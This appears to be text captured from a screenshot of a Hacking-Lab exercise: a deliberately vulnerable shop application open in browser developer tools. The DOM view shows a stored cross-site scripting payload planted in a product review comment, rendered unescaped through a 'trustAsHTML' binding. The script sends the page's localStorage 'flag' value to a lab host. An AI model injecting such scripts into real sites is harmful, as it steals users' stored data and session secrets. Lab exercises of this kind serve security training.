 Hacking-Lab for HSR
9cb018f7-81e6-4401-9f98-b0de24fc
Glockenshop
Base64 Decode and Encode - O
How-to: View Local Storage in
Typora — a markdown editor,
https://58d0e905-7fe6-453e-9bd6-aee3e8c4fd19.idocker.vuln.land/#!/shop?selectedQuantity=1
Home
Shop
FAQ
Profiles
Peter Holzmann
(customer1)
Categories
All
Schelbert
Steiner, Wynigen
Zurfluh
Search History
Search for any product
Sort:
Name
Orientation:
Ø 0
Berner Treicheln
Steiner, Wynigen
10 cm
125.25 CHF
1
Rate
Details
Add to cart
Top rated product
Froschmaultreicheln - Schelbert
div.rating-wrapper.ng-scope | 383.75 × 94.65
customer0 at
28.03.2021 21:30:07
Community Chat
Inspektor
Konsole
Debugger
Netzwerkanalyse
Stilbearbeitung
Laufzeitanalyse
Speicher
Web-Speicher
Barrierefreiheit
Anwendung
3
https://9cb018f7-81e6-4401-9f98-b0de24fc2195.idocker.vuln.land/extractedData
1 von 1
<div class="ng-scope" ng-include="" src="'views/topRatedProduct.html'">
<div class="sidebar-topRatedProduct-wrapper col col-xs-12 col-sm-6 col-md-12 ng-scope" ng-controller="TopRatedProductController as topRated">
<div class="sidebar-topRatedProduct">
<h3>Top rated product</h3>
<!--ngRepeat: topRatedProduct in topRated.products | toArray: false | orderBy: '-rating.value' | limitTo: 1-->
<div class="topRatedProduct-wrapper ng-scope" ng-repeat="topRatedProduct in topRated.products | toArray: false | orderBy: '-rating.value' | limitTo: 1">
<h4 class="ng-binding">Froschmaultreicheln - Schelbert</h4>
<div class="image-wrapper">···</div>
<div class="rating-average-wrapper">···</div>
<!--ngRepeat: topRatedProductRating in topRatedProduct.ratings | toArray: false | orderBy: '-updatedAt' | limitTo: 1-->
<div class="rating-wrapper ng-scope" ng-repeat="topRatedProductRating in topRatedProduct.ratings | toArray: false | orderBy: '-updatedAt' | limitTo: 1">
<span class="glyphicon glyphicon-comment" aria-hidden="true">···</span>
<div class="comment-wrapper ng-binding" ng-bind-html="topRatedProductRating.comment | trustAsHTML">
<script type="text/javascript">
var oReq = new XMLHttpRequest(); oReq.open('GET','https://9cb018f7-81e6-4401-9f98-b0de24fc2195.idocker.vuln.land/extractedData='+JSON.stringify(localStorage.getItem('flag'))); oReq.send();
</script>
</div>
<span class="rating-date-and-name ng-binding">···</span>
</div>
<!--end ngRepeat: topRatedProductRating in topRatedProduct.ratings | toArray: false | orderBy: '-updatedAt' | limitTo: 1-->
</div>
<!--end ngRepeat: topRatedProduct in topRated.products | toArray: false | orderBy: '-rating.value' | limitTo: 1-->
div.container.ng-scope
div.content
div.sidebar-right.col.col-md-3
div.ng-scope
div.sidebar-topRatedProduct-wrapper.col....
div.sidebar-topRatedProduct
div.topRatedProduct-wrapper.ng-scope
div.rating-wrapper.ng-scope
div.comment-wrapper.ng-binding
Stile filtern
:hov .cls
Pseudo-
Elemente
Dieses
Element
Inline
Element
{
}
app.css:388
.sidebar-
right
.sidebar-
topRatedProd
uct .rating-
wrapper
{
padding:
15px;
background-
color:
#4d91f
Layout
Berechnet
Änderungen
Schriftarten
Flexbox
Flex-Behälter oder -Element auswählen, um
fortzufahren.
Raster
Es wird kein CSS-Raster auf dieser Seite verwendet.
Box-Modell
margin
0
border
0
padding
15
0 0 15 353.75×64.65 15 0 0
15
0
0
383.75×94.65
static
Box-Modell-Eigenschaften
box-sizing
border-box